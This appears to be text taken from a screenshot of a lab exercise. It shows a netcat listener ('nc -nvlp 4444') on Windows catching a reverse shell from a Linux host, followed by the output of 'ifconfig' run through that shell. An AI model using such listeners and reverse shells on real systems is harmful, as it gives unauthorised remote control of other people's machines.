 C:\WINDOWS\system32\cmd.exe - nc -nvlp 4444
C:\Documents and Settings\z9m8r8\桌面\netcat-1.11>nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.1.1.2] from (UNKNOWN) [10.1.1.3] 58760
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.159.129  netmask 255.255.255.0  broadcast 192.168.159.255
inet6 fe80::20c:29ff:fefd:148e  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:fd:14:8e  txqueuelen 1000  (Ethernet)
RX packets 5195  bytes 4397041 (4.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2837  bytes 375644 (366.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4449  bytes 4302833 (4.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4449  bytes 4302833 (4.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0